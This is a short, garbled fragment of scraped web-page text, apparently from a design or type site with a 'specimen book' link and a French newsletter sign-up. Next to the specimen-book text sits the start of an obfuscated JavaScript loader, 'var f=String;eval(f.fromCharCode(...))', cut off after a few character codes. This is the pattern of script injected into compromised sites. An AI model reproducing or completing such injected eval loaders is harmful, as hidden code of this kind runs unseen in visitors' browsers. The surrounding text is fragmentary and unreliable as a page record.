
specimen book.var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,9
INSCRIPTION À LA
NEWSLETTER
S'INSCRIRE